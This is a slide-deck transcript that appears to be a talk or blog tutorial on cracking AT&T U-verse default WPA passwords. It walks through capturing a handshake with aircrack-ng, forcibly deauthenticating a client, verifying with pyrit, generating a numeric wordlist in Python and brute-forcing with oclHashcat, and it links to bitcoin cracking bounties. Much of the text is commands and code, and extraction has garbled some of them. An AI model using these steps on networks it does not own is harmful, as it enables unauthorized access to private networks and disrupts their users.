Cracking ATT Uverse Default WPA 12 Passwords by

Cracking AT&T U-verse Default WPA 1/2 Passwords. by Jason Wheeler Awesome blog: http: //blog. init 6. me E

Getting the Handshake
Aircrack's site has a pretty good tutorial. Boot from Back Track 5 R 3 First you want to see what kind of wifi connection you have to choose from. Start your wireless interface in monitor mode. #airmon-zc start wlan 0 #airodump-ng --encrypt wpa mon 0

#airmon-zc stop mon 0 Start airmon-zc on the channel of the target. #airmon-zc start wlan 0 <Channel Number> Then start airodump on the same channel along with some other options. #airodump-ng mon 0 --encrypt wpa --write <FILENAME> --output-format pcap -a --channel <Channel number>

Deauthenticate a client #aireplay-ng -0 5 -a 00: 14: 6 C: 7 E: 40: 80 -c 00: 0 F: B 5: FD: FB: C 2 mon 0 Where: -0 means deauthentication 5 is the number of deauths to send -a 00: 14: 6 C: 7 E: 40: 80 is the MAC address of the access point -c 00: 0 F: B 5: FD: FB: C 2 is the MAC address of the client you are deauthing mon 0 is the interface name • • •

WPA Handshake

Verify 4 -way Handshake


PMK = PBKDF 2(passphrase, ssid. Length, 4096, 256) The PTK is a keyed-HMAC function using the PMK on the two MAC addresses and the two nonces from the first two packets of the 4 -Way Handshake.







Verify 4 -way Handshake The easy way. . . #pyrit -r <FILENAME>. pcap analyze
Strip out the junk. #pyrit -r <FILENAME>. pcap -o OUTPUT. pcap strip
CAP-2 -HCCAP To turn your pcap file into a hashcat-plus friendly file you can upload it to https: //hashcat. net/cap 2 hccap/
CRACK!!

Python Script import sys MAX_INT = 99999 BAD_PATTERNS = {x * 3 for x in '0123456789'} for number in xrange(MAX_INT): int_string = str(number). rjust(10, '0') if any(pattern in int_string for pattern in BAD_PATTERNS): continue print ( int_string )

Hashcat-plus $python 2 wire. py |. /oclhashcat-plus 64. bin -m 2500 -a 0 <filename>. hccap --gpu-accel=160 --gpu-loops=1024 88, 770 c/s real or $. /oclhashcat-plus 64. bin -m 2500 -a 3 <filename>. hccap --gpuaccel=160 --gpu-loops=1024 -1? d ? 1? 1? 1 114 K c/s real

Crack for Bitcoin. http: //www. hashbounty. net/bounties
sources http: //etutorials. org/Networking/802. 11+security. +wi-fi+protected+access+and+802. 11 i/Part+II+The+Design+of+Wi. Fi+Security/Chapter+10. +WPA+and+RSN+Key+Hierarchy/
- Slides: 25